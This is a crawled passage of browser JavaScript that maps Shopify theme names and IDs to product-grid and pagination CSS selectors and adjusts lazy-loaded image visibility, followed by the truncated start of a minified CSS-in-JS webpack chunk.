          name: "Kingdom",
          gCssSelector: "div.product-item",
          pCssSelector: ".pagination",
        };
      case "Icon":
        return {
          name: "Icon",
          gCssSelector:
            "#main-collection-product-grid>div:has(>div.product-details)",
          pCssSelector: ".pagination",
        };
      case "Atlantic":
        return {
          name: "Atlantic",
          gCssSelector: "ul.product-list>li.product",
          pCssSelector: ".pagination",
        };
      case "Xtra":
        return {
          name: "Xtra",
          gCssSelector: "li.product-card",
          pCssSelector: "nav.n6pg",
        };
      case "Mr Parker":
        return {
          name: "Mr Parker",
          gCssSelector: "#main-collection-product-grid>div.product-index",
          pCssSelector: ".pagination",
        };
      case "District":
        return {
          name: "District",
          gCssSelector: "li.collection__grid-item",
          pCssSelector: ".pagination",
        };
      case "Capital":
        return {
          name: "Capital",
          gCssSelector:
            "div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",
          pCssSelector: ".pagination",
        };
      case "Testament":
        return {
          name: "Testament",
          gCssSelector:
            "#main-collection-product-grid>div.collection__page-product",
          pCssSelector: "#pagination",
        };
      case "ShowTime":
        const pagination = document.querySelector("nav.\\#pagination-mobile");

        if (pagination) {
          pagination.style.display = "none";
        }
        return {
          name: "ShowTime",
          gCssSelector: "div.\\#product-card",
          pCssSelector: ".\\#pagination",
        };

      case "Baseline":
        return {
          name: "Baseline",
          gCssSelector: "ul.collection-list.grid>li",
          pCssSelector: "ul.pagination",
        };
    }
  }

  if (Shopify.theme && Shopify.theme.theme_store_id) {
    switch (Shopify.theme.theme_store_id) {
      case 887:
        return {
          name: "Dawn",
          gCssSelector: "ul#product-grid>li",
          pCssSelector: ".pagination-wrapper",
        };
      case 1567:
        return {
          name: "Refresh",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case 1356:
        return {
          name: "Sense",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case 1891:
        return {
          name: "Spotlight",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case 1368:
        return {
          name: "Craft",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };

      case 2738:
        return {
          name: "Rise",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case 857:
        return {
          name: "Impluse",
          gCssSelector: ".grid--uniform>.grid__item.grid-product",
          pCssSelector: ".pagination",
        };
      case 855:
        return {
          name: "Prestige",
          gCssSelector: "product-list>product-card.product-card",
          pCssSelector: "nav.pagination",
        };
      case 1190:
        return {
          name: "Impact",
          gCssSelector: "product-list>product-card",
          pCssSelector: ".collection__pagination",
        };

      case 568:
        return {
          name: "Symmetry",
          gCssSelector: "div.product-grid>product-block",
          pCssSelector: ".pagination-row",
        };
      case 871:
        return {
          name: "Warehouse",
          gCssSelector: "div.product-list>div.product-item",
          pCssSelector: ".pagination",
        };

      case 796:
        return "Debut";
      case 380:
        return "Minimal";
      case 679:
        return {
          name: "Supply", // Not testing
          gCssSelector: "div.grid-item:has(>a.product-grid-item)",
          pCssSelector: ".pagination-custom",
        };
      case 829:
        return "Narrative";
      case 838:
        return {
          name: "Empire",
          gCssSelector: ".productgrid--items>.productgrid--item",
          pCssSelector: ".pagination--container",
        };

      case 1399:
        return {
          name: "Be Yours",
          gCssSelector: "ul#product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };

      case 902:
        return {
          name: "Expanse",
          gCssSelector: "div.product-grid.collection-grid>div.grid-product",
          pCssSelector: ".pagination",
        };

      case 868:
        return {
          name: "Broadcast",
          gCssSelector: "div.grid>div.grid-item.product-item",
          pCssSelector: ".pagination-custom",
        };

      case 847:
        return {
          name: "Motion",
          gCssSelector:
            "div.product-grid-container>div.grid__item.grid-product",
          pCssSelector: "div.pagination",
        };

      case 739:
        return {
          name: "Pipeline",
          gCssSelector: ".js-grid>div:has(>product-grid-item)",
          pCssSelector: "ul.pagination-custom",
        };

      case 714:
        return {
          name: "Focal",
          gCssSelector: "div.product-list__inner>product-item.product-item ",
          pCssSelector: "page-pagination.pagination",
        };
      case 730:
        return {
          name: "Brooklyn",
          gCssSelector:
            "div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",
          pCssSelector: "div.pagination",
        };
      case 864:
        return "Story";
      case 1434:
        return {
          name: "Taste",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };

      case 872:
        return {
          name: "Streamline",
          gCssSelector:
            "div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",
          pCssSelector: "div.pagination",
        };
      case 450:
        return "Masonry";
      case 1431:
        return {
          name: "Studio",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case 1363:
        return {
          name: "Crave",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case 827:
        return "Editorial";
      case 1497:
        return "Mojave";
      case 836:
        return {
          name: "Venue",
          gCssSelector:
            "div.collection__cards>div.o-layout__item:has(>product-card)",
          pCssSelector: ".pagination",
        };

      case 766:
        return "Boundless";
      case 775:
        return "Venture";
      case 1499:
        return {
          name: "Colorblock",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };

      case 903:
        return "Highlight";
      case 578:
        return "Simple";
      case 1500:
        return {
          name: "Ride",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: "div.pagination-wrapper",
        };
      case 657:
        return "Alchemy";
      case 849:
        return "Modular";
      case 457:
        return "Editions";
      case 688:
        return "Parallax";
      case 57:
        return "Sunrise";
      case 2699:
        return {
          name: "Trade",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };
      case 1841:
        return {
          name: "Origin",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };
      case 1864:
        return {
          name: "Publisher",
          gCssSelector: "ul.product-grid>li.grid__item",
          pCssSelector: ".pagination-wrapper",
        };
      case 1657:
        return {
          name: "Enterprise",
          gCssSelector: "ul>li.js-pagination-result",
          pCssSelector: ".pagination",
        };
      case 863:
        return {
          name: "Boost",
          gCssSelector: "div.product-block",
          pCssSelector: ".pagination",
        };
      case 2412:
        return {
          name: "Concept",
          gCssSelector: "#ProductGridContainer>motion-list>div.product-card",
          pCssSelector: ".pagination",
        };
      case 1651:
        return {
          name: "Local",
          gCssSelector: "#main-collection-product-grid>div.product-item.card",
          pCssSelector: "ul.pagination",
        };
      case 1621:
        return {
          name: "Stiletto",
          gCssSelector: "div.collection__products>div.product-item",
          pCssSelector: "div.pagination",
        };
      case 1535:
        return {
          name: "Shapes",
          gCssSelector: "ul.grid>li:has(>div.product-tile)",
          pCssSelector: ".pagination__list",
        };
      case 801:
        return {
          name: "Flow",
          gCssSelector:
            "div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",
          pCssSelector: ".pagination",
        };
      case 1826:
        return {
          name: "Combine",
          gCssSelector: "#main-collection-product-grid>div.product-item",
          pCssSelector: ".pagination",
        };
      case 1843:
        return {
          name: "Kairo",
          gCssSelector: "ul#product-grid>li.ml_product_item",
          pCssSelector: ".pagination",
        };
      case 2053:
        return {
          name: "Vision",
          gCssSelector: "ul#product-grid>li.column",
          pCssSelector: ".pagination",
        };
      case 732:
        return {
          name: "Canopy",
          gCssSelector:
            "div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",
          pCssSelector: ".pagination",
        };
      case 141:
        return {
          name: "Fashionopolism",
          gCssSelector:
            "div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",
          pCssSelector: ".pagination",
        };
      case 606:
        return {
          name: "Blockshop",
          gCssSelector: "div.collection--body--grid>div.product--root",
          pCssSelector: ".pagination--root",
        };
      case 2048:
        return {
          name: "Eurus",
          gCssSelector: "div#items-grid>div.grid-item:has(>div.card-product)",
          pCssSelector: "div.flex:has(>div#perpage-collection)",
        };
      case 842:
        return {
          name: "Split",
          gCssSelector:
            "div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",
          pCssSelector: ".pagination",
        };
      case 725:
        return {
          name: "Kingdom",
          gCssSelector: "div.product-item",
          pCssSelector: ".pagination",
        };
      case 686:
        return {
          name: "Icon",
          gCssSelector:
            "#main-collection-product-grid>div:has(>div.product-details)",
          pCssSelector: ".pagination",
        };
      case 566:
        return {
          name: "Atlantic",
          gCssSelector: "ul.product-list>li.product",
          pCssSelector: ".pagination",
        };
      case 1609:
        return {
          name: "Xtra",
          gCssSelector: "li.product-card",
          pCssSelector: "nav.n6pg",
        };
      case 567:
        return {
          name: "Mr Parker",
          gCssSelector: "#main-collection-product-grid>div.product-index",
          pCssSelector: ".pagination",
        };
      case 735:
        return {
          name: "District",
          gCssSelector: "li.collection__grid-item",
          pCssSelector: ".pagination",
        };
      case 812:
        return {
          name: "Capital",
          gCssSelector:
            "div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",
          pCssSelector: ".pagination",
        };
      case 623:
        return {
          name: "Testament",
          gCssSelector:
            "#main-collection-product-grid>div.collection__page-product",
          pCssSelector: "#pagination",
        };
      case 687:
        const pagination = document.querySelector("nav.\\#pagination-mobile");

        if (pagination) {
          pagination.style.display = "none";
        }
        return {
          name: "ShowTime",
          gCssSelector: "div.\\#product-card",
          pCssSelector: ".\\#pagination",
        };
    }
  } else {
    // console.log("by window.BOOMR.themeName", window?.BOOMR?.themeName);
    const themeName = window?.Shopify?.theme?.schema_name;
    if (themeName) {
      switch (themeName) {
        case "Dawn":
          return {
            name: "Dawn",
            gCssSelector: "ul#product-grid>li",
            pCssSelector: ".pagination-wrapper",
          };
        case "Refresh":
          return {
            name: "Refresh",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };
        case "Sense":
          return {
            name: "Sense",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };
        case "Spotlight":
          return {
            name: "Spotlight",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };
        case "Craft":
          return {
            name: "Craft",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };

        case "Rise":
          return {
            name: "Rise",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };
        case "Impluse":
          return {
            name: "Impluse",
            gCssSelector: ".grid--uniform>.grid__item.grid-product",
            pCssSelector: ".pagination",
          };
        case "Prestige":
          return {
            name: "Prestige",
            gCssSelector: "product-list>product-card.product-card",
            pCssSelector: "nav.pagination",
          };
        case "Impact":
          return {
            name: "Impact",
            gCssSelector: "product-list>product-card",
            pCssSelector: ".collection__pagination",
          };

        case "Symmetry":
          return {
            name: "Symmetry",
            gCssSelector: "div.product-grid>product-block",
            pCssSelector: ".pagination-row",
          };
        case "Warehouse":
          return {
            name: "Warehouse",
            gCssSelector: "div.product-list>div.product-item",
            pCssSelector: ".pagination",
          };
        case "Supply":
          return {
            name: "Supply", // Not testing
            gCssSelector: "div.grid-item:has(>a.product-grid-item)",
            pCssSelector: ".pagination-custom",
          };
        case "Narrative":
          return "Narrative";
        case "Empire":
          return {
            name: "Empire",
            gCssSelector: ".productgrid--items>.productgrid--item",
            pCssSelector: ".pagination--container",
          };

        case "Be Yours":
          return {
            name: "Be Yours",
            gCssSelector: "ul#product-grid>li.grid__item",
            pCssSelector: ".pagination-wrapper",
          };

        case "Expanse":
          return {
            name: "Expanse",
            gCssSelector: "div.product-grid.collection-grid>div.grid-product",
            pCssSelector: ".pagination",
          };

        case "Broadcast":
          return {
            name: "Broadcast",
            gCssSelector: "div.grid>div.grid-item.product-item",
            pCssSelector: ".pagination-custom",
          };

        case "Motion":
          return {
            name: "Motion",
            gCssSelector:
              "div.product-grid-container>div.grid__item.grid-product",
            pCssSelector: "div.pagination",
          };

        case "Pipeline":
          return {
            name: "Pipeline",
            gCssSelector: ".js-grid>div:has(>product-grid-item)",
            pCssSelector: "ul.pagination-custom",
          };

        case "Focal":
          return {
            name: "Focal",
            gCssSelector:
              "product-list>div.product-list__inner>product-item.product-item",
            pCssSelector: "page-pagination.pagination",
          };
        case "Brooklyn":
          return {
            name: "Brooklyn",
            gCssSelector:
              "div.grid>div.grid__item.grid-product:has(>.grid-product__wrapper)",
            pCssSelector: "div.pagination",
          };
        case "Story":
          return "Story";
        case "Taste":
          return {
            name: "Taste",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };

        case "Streamline":
          return {
            name: "Streamline",
            gCssSelector:
              "div.grid>div.grid__item.grid-product:has(>div.grid-product__content)",
            pCssSelector: "div.pagination",
          };
        case "Masonry":
          return "Masonry";
        case "Studio":
          return {
            name: "Studio",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };
        case "Crave":
          return {
            name: "Crave",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };
        case "Editorial":
          return "Editorial";
        case "Mojave":
          return "Mojave";
        case "Venue":
          return {
            name: "Venue",
            gCssSelector:
              "div.collection__cards>div.o-layout__item:has(>product-card)",
            pCssSelector: ".pagination",
          };

        case "Boundless":
          return "Boundless";
        case "Venture":
          return "Venture";
        case "Colorblock":
          return {
            name: "Colorblock",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: ".pagination-wrapper",
          };

        case "Highlight":
          return "Highlight";
        case "Simple":
          return "Simple";
        case "Ride":
          return {
            name: "Ride",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: "div.pagination-wrapper",
          };
        case 657:
          return "Alchemy";
        case 849:
          return "Modular";
        case 457:
          return "Editions";
        case 688:
          return "Parallax";
        case 57:
          return "Sunrise";
        case "Trade":
          return {
            name: "Trade",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: ".pagination-wrapper",
          };
        case "Origin":
          return {
            name: "Origin",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: ".pagination-wrapper",
          };
        case "Publisher":
          return {
            name: "Publisher",
            gCssSelector: "ul.product-grid>li.grid__item",
            pCssSelector: ".pagination-wrapper",
          };
        case "Enterprise":
          return {
            name: "Enterprise",
            gCssSelector: "ul>li.js-pagination-result",
            pCssSelector: ".pagination",
          };
        case "Boost":
          return {
            name: "Boost",
            gCssSelector: "div.product-block",
            pCssSelector: ".pagination",
          };
        case "Concept":
          return {
            name: "Concept",
            gCssSelector: "#ProductGridContainer>motion-list>div.product-card",
            pCssSelector: ".pagination",
          };
        case "Local":
          return {
            name: "Local",
            gCssSelector: "#main-collection-product-grid>div.product-item.card",
            pCssSelector: "ul.pagination",
          };
        case "Stiletto":
          return {
            name: "Stiletto",
            gCssSelector: "div.collection__products>div.product-item",
            pCssSelector: "div.pagination",
          };
        case "Shapes":
          return {
            name: "Shapes",
            gCssSelector: "ul.grid>li:has(>div.product-tile)",
            pCssSelector: ".pagination__list",
          };
        case "Flow":
          return {
            name: "Flow",
            gCssSelector:
              "div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",
            pCssSelector: ".pagination",
          };
        case "Combine":
          return {
            name: "Combine",
            gCssSelector: "#main-collection-product-grid>div.product-item",
            pCssSelector: ".pagination",
          };
        case "Kairo":
          return {
            name: "Kairo",
            gCssSelector: "ul#product-grid>li.ml_product_item",
            pCssSelector: ".pagination",
          };
        case "Vision":
          return {
            name: "Vision",
            gCssSelector: "ul#product-grid>li.column",
            pCssSelector: ".pagination",
          };
        case "Canopy":
          return {
            name: "Canopy",
            gCssSelector:
              "div.main-products-grid__results>ul.grid>li.js-pagination-result:has(>product-card)",
            pCssSelector: ".pagination",
          };
        case "Fashionopolism":
          return {
            name: "Fashionopolism",
            gCssSelector:
              "div.collection__page--productContent>#main-collection-product-grid>.collection__page-product",
            pCssSelector: ".pagination",
          };
        case "Blockshop":
          return {
            name: "Blockshop",
            gCssSelector: "div.collection--body--grid>div.product--root",
            pCssSelector: ".pagination--root",
          };
        case "Eurus":
          return {
            name: "Eurus",
            gCssSelector: "div#items-grid>div.grid-item:has(>div.card-product)",
            pCssSelector: "div.flex:has(>div#perpage-collection)",
          };
        case "Split":
          return {
            name: "Split",
            gCssSelector:
              "div.product-grid-border-fix>div.site-box:has(>div.site-box-content.product-holder)",
            pCssSelector: ".pagination",
          };
        case "Kingdom":
          return {
            name: "Kingdom",
            gCssSelector: "div.product-item",
            pCssSelector: ".pagination",
          };
        case "Icon":
          return {
            name: "Icon",
            gCssSelector:
              "#main-collection-product-grid>div:has(>div.product-details)",
            pCssSelector: ".pagination",
          };
        case "Atlantic":
          return {
            name: "Atlantic",
            gCssSelector: "ul.product-list>li.product",
            pCssSelector: ".pagination",
          };
        case "Xtra":
          return {
            name: "Xtra",
            gCssSelector: "li.product-card",
            pCssSelector: "nav.n6pg",
          };
        case "Mr Parker":
          return {
            name: "Mr Parker",
            gCssSelector: "#main-collection-product-grid>div.product-index",
            pCssSelector: ".pagination",
          };
        case "District":
          return {
            name: "District",
            gCssSelector: "li.collection__grid-item",
            pCssSelector: ".pagination",
          };
        case "Capital":
          return {
            name: "Capital",
            gCssSelector:
              "div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",
            pCssSelector: ".pagination",
          };
        case "Testament":
          return {
            name: "Testament",
            gCssSelector:
              "#main-collection-product-grid>div.collection__page-product",
            pCssSelector: "#pagination",
          };
        case "ShowTime":
          const pagination = document.querySelector("nav.\\#pagination-mobile");

          if (pagination) {
            pagination.style.display = "none";
          }
          return {
            name: "ShowTime",
            gCssSelector: "div.\\#product-card",
            pCssSelector: ".\\#pagination",
          };
      }
    }
  }

  // 最初に作ったDebutを使いまわした人向けの初期設定
  if (
    Shopify.theme &&
    Shopify.theme.name &&
    Shopify.theme.name.toLowerCase().includes("debut")
  ) {
    return {
      name: "Debut",
      gCssSelector:
        "div.product-grid--wrapper>div.grid__item:has(>product-card)",
      pCssSelector: ".pagination",
    };
  }

  return "";
}

function postProcessForGridItem(grid) {
  const themeName = window?.Shopify?.theme?.schema_name;
  // console.log("on post process", themeName);
  // 新しい処理を優先する
  if (themeName) {
    switch (themeName) {
      case 887:
        return "Dawn";
      case 1567:
        return "Refresh";
      case 1356:
        return "Sense";
      case 1891:
        return "Spotlight";
      case 1368:
        return "Craft";
      case 2738:
        return "Rise";
      case "Debutify":
        if (grid) {
          const element = grid.querySelector("div>img");
          // console.log("element", element);
          element.style.opacity = 1;
        }
        return "Debutify";
      case "Impluse":
        // 綴り間違い
        // console.log("on im", grid);
        if (grid) {
          const element = grid.querySelector("image-element>img");
          // console.log("element", element);
          element.style.opacity = 1;
          grid.style.opacity = 1;
        }
        return "Impluse";
      case "Impulse":
        if (grid) {
          const elements = grid.querySelectorAll("image-element>img");
          for (const element of elements) {
            element.style.opacity = 1;
          }
          grid.style.opacity = 1;
        }
        return "Impluse";
      case "Prestige":
        // console.log("on prestige 2", grid);
        if (grid) {
          const element = grid.querySelector(".ProductItem");
          if (element && element.style) {
            element.style.visibility = "visible";
          }
        }

        return "Prestige";
      case 1190:
        return "Impact";
      case 568:
        return "Symmetry";
      case 871:
        return "Warehouse";
      case 796:
        return "Debut";
      case 380:
        return "Minimal";
      case 679:
        return "Supply";
      case 829:
        return "Narrative";
      case "Empire":
        if (grid) {
          const figure = grid.querySelector("figure.productitem--image");
          const noscriptImg = grid.querySelector("noscript>img");
          const scriptDiv = grid.querySelector("figure.productitem--image>div");
          const scriptImg = grid.querySelector("figure.productitem--image>img");
          if (scriptDiv && scriptImg) {
            scriptDiv.remove();
            scriptImg.remove();
            figure.appendChild(noscriptImg);
          }
        }
        return "Empire";
      case 1399:
        return "Be Yours";
      case 902:
        return "Expanse";
      case 868:
        return "Broadcast";
      case "Motion":
        if (grid) {
          const element = grid.querySelector("image-element>img");
          // console.log("element", element);
          element.style.opacity = 1;
          grid.style.opacity = 1;
        }
        return "Motion";
      case "Blum":
        if (grid) {
          grid.style.opacity = 1;
        }
        return "Blum";
      case 739:
        return "Pipeline";
      case "Focal":
        if (grid) {
          grid.style.opacity = 1;
        }
        return "Focal";
      case 730:
        return "Brooklyn";
      case 864:
        return "Story";
      case 1434:
        return "Taste";
      case "Streamline":
        if (grid) {
          const element = grid.querySelector("image-element>img");
          // console.log("element", element);
          element.style.opacity = 1;
          grid.style.opacity = 1;
        }
        return "Streamline";
      case 450:
        return "Masonry";
      case 1431:
        return "Studio";
      case 1363:
        return "Crave";
      case 827:
        return "Editorial";
      case 725:
        return "Kingdom";
      case 1497:
        return "Mojave";
      case 1651:
        return "Local";
      case "Venue":
        if (grid) {
          const element = grid.querySelector(".product-card-top");
          if (element && element.style) {
            element.style.visibility = "visible";
          }
        }
        return "Venue";
      case 766:
        return "Boundless";
      case 775:
        return "Venture";
      case "Canopy":
        if (grid) {
          const element = grid.querySelector("a>img");
          element.remove();
          const noscriptImg = grid.querySelector("a>noscript>img");
          const aElement = grid.querySelector("a");
          aElement.appendChild(noscriptImg);
        }
        return "Canopy";
      case 1499:
        return "Colorblock";
      case 801:
        return "Flow";
      case 903:
        return "Highlight";
      case 578:
        return "Simple";
      case 1500:
        return "Ride";
      case 657:
        return "Alchemy";
      case "Blockshop":
        if (grid) {
          grid.style.visibility = "visible";
        }
        return "Blockshop";
      case 623:
        return "Testament";
      case 849:
        return "Modular";
      case 457:
        return "Editions";
      case 141:
        return "Fashionopolism";
      case 688:
        return "Parallax";
      case 57:
        return "Sunrise";
      case "Atlantic":
        if (grid) {
          const img = grid.querySelector("figure>img");
          img.remove();
          const noscriptImg = grid.querySelector("figure>noscript>img");
          const figure = grid.querySelector("figure");
          figure.appendChild(noscriptImg);
        }
        return "Atlantic";
    }
  }

  if (Shopify.theme && Shopify.theme.theme_store_id) {
    switch (Shopify.theme.theme_store_id) {
      case 887:
        return "Dawn";
      case 1567:
        return "Refresh";
      case 1356:
        return "Sense";
      case 1891:
        return "Spotlight";
      case 1368:
        return "Craft";
      case 2738:
        return "Rise";
      case 857:
        if (grid) {
          const element = grid.querySelector("image-element>img");
          // console.log("element", element);
          element.style.opacity = 1;
          grid.style.opacity = 1;
        }
        return "Impluse";
      case 855:
        return "Prestige";
      case 1190:
        return "Impact";
      case 568:
        return "Symmetry";
      case 871:
        return "Warehouse";
      case 796:
        return "Debut";
      case 380:
        return "Minimal";
      case 679:
        return "Supply";
      case 829:
        return "Narrative";
      case 838:
        if (grid) {
          const figure = grid.querySelector("figure.productitem--image");
          const noscriptImg = grid.querySelector("noscript>img");
          const scriptDiv = grid.querySelector("figure.productitem--image>div");
          const scriptImg = grid.querySelector("figure.productitem--image>img");
          if (scriptDiv && scriptImg) {
            scriptDiv.remove();
            scriptImg.remove();
            figure.appendChild(noscriptImg);
          }
        }
        return "Empire";
      case 1399:
        return "Be Yours";
      case 902:
        return "Expanse";
      case 868:
        return "Broadcast";
      case 847:
        if (grid) {
          const element = grid.querySelector("image-element>img");
          // console.log("element", element);
          element.style.opacity = 1;
          grid.style.opacity = 1;
        }
        return "Motion";
      case 739:
        return "Pipeline";
      case 714:
        if (grid) {
          grid.style.opacity = 1;
        }
        return "Focal";
      case 730:
        return "Brooklyn";
      case 864:
        return "Story";
      case 1434:
        return "Taste";
      case 872:
        if (grid) {
          const element = grid.querySelector("image-element>img");
          // console.log("element", element);
          element.style.opacity = 1;
          grid.style.opacity = 1;
        }
        return "Streamline";
      case 450:
        return "Masonry";
      case 1431:
        return "Studio";
      case 1363:
        return "Crave";
      case 827:
        return "Editorial";
      case 725:
        return "Kingdom";
      case 1497:
        return "Mojave";
      case 1651:
        return "Local";
      case 836:
        if (grid) {
          const element = grid.querySelector(".product-card-top");
          if (element && element.style) {
            element.style.visibility = "visible";
          }
        }
        return "Venue";
      case 766:
        return "Boundless";
      case 775:
        return "Venture";
      case 732:
        if (grid) {
          const element = grid.querySelector("a>img");
          element.remove();
          const noscriptImg = grid.querySelector("a>noscript>img");
          const aElement = grid.querySelector("a");
          aElement.appendChild(noscriptImg);
        }
        return "Canopy";
      case 1499:
        return "Colorblock";
      case 801:
        return "Flow";
      case 903:
        return "Highlight";
      case 578:
        return "Simple";
      case 1500:
        return "Ride";
      case 657:
        return "Alchemy";
      case 606:
        if (grid) {
          grid.style.visibility = "visible";
        }
        return "Blockshop";
      case 623:
        return "Testament";
      case 849:
        return "Modular";
      case 457:
        return "Editions";
      case 141:
        return "Fashionopolism";
      case 688:
        return "Parallax";
      case 57:
        return "Sunrise";
      case 566:
        if (grid) {
          const img = grid.querySelector("figure>img");
          img.remove();
          const noscriptImg = grid.querySelector("figure>noscript>img");
          const figure = grid.querySelector("figure");
          figure.appendChild(noscriptImg);
        }
        return "Atlantic";
    }
  } else {
    // console.log("by window.BOOMR.themeName", window?.BOOMR?.themeName);
    const themeName = window?.Shopify?.theme?.schema_name;
    if (themeName) {
      switch (themeName) {
        case 887:
          return "Dawn";
        case 1567:
          return "Refresh";
        case 1356:
          return "Sense";
        case 1891:
          return "Spotlight";
        case 1368:
          return "Craft";
        case 2738:
          return "Rise";
        case "Impluse":
          if (grid) {
            const element = grid.querySelector("image-element>img");
            // console.log("element", element);
            element.style.opacity = 1;
            grid.style.opacity = 1;
          }
          return "Impluse";
        case 855:
          return "Prestige";
        case 1190:
          return "Impact";
        case 568:
          return "Symmetry";
        case 871:
          return "Warehouse";
        case 796:
          return "Debut";
        case 380:
          return "Minimal";
        case 679:
          return "Supply";
        case 829:
          return "Narrative";
        case "Empire":
          if (grid) {
            const figure = grid.querySelector("figure.productitem--image");
            const noscriptImg = grid.querySelector("noscript>img");
            const scriptDiv = grid.querySelector(
              "figure.productitem--image>div",
            );
            const scriptImg = grid.querySelector(
              "figure.productitem--image>img",
            );
            if (scriptDiv && scriptImg) {
              scriptDiv.remove();
              scriptImg.remove();
              figure.appendChild(noscriptImg);
            }
          }
          return "Empire";
        case 1399:
          return "Be Yours";
        case 902:
          return "Expanse";
        case 868:
          return "Broadcast";
        case "Motion":
          if (grid) {
            const element = grid.querySelector("image-element>img");
            // console.log("element", element);
            element.style.opacity = 1;
            grid.style.opacity = 1;
          }
          return "Motion";
        case 739:
          return "Pipeline";
        case "Focal":
          if (grid) {
            grid.style.opacity = 1;
          }
          return "Focal";
        case 730:
          return "Brooklyn";
        case 864:
          return "Story";
        case 1434:
          return "Taste";
        case "Streamline":
          if (grid) {
            const element = grid.querySelector("image-element>img");
            // console.log("element", element);
            element.style.opacity = 1;
            grid.style.opacity = 1;
          }
          return "Streamline";
        case 450:
          return "Masonry";
        case 1431:
          return "Studio";
        case 1363:
          return "Crave";
        case 827:
          return "Editorial";
        case 725:
          return "Kingdom";
        case 1497:
          return "Mojave";
        case 1651:
          return "Local";
        case "Venue":
          if (grid) {
            const element = grid.querySelector(".product-card-top");
            if (element && element.style) {
              element.style.visibility = "visible";
            }
          }
          return "Venue";
        case 766:
          return "Boundless";
        case 775:
          return "Venture";
        case "Canopy":
          if (grid) {
            const element = grid.querySelector("a>img");
            element.remove();
            const noscriptImg = grid.querySelector("a>noscript>img");
            const aElement = grid.querySelector("a");
            aElement.appendChild(noscriptImg);
          }
          return "Canopy";
        case 1499:
          return "Colorblock";
        case 801:
          return "Flow";
        case 903:
          return "Highlight";
        case 578:
          return "Simple";
        case 1500:
          return "Ride";
        case 657:
          return "Alchemy";
        case "Blockshop":
          if (grid) {
            grid.style.visibility = "visible";
          }
          return "Blockshop";
        case 623:
          return "Testament";
        case 849:
          return "Modular";
        case 457:
          return "Editions";
        case 141:
          return "Fashionopolism";
        case 688:
          return "Parallax";
        case 57:
          return "Sunrise";
        case "Atlantic":
          if (grid) {
            const img = grid.querySelector("figure>img");
            img.remove();
            const noscriptImg = grid.querySelector("figure>noscript>img");
            const figure = grid.querySelector("figure");
            figure.appendChild(noscriptImg);
          }
          return "Atlantic";
      }
    }
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/6802-cd0eb02f32cc339c.js
body_size: 5787
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6802],{14456:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return 